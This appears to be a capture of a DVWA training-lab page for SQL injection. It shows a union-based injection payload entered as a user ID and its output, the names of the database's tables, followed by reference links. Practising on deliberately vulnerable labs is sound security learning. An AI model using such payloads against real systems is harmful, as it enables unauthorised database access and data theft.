 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: -1'  union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa' #
First name: 1
Surname: guestbook,users
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/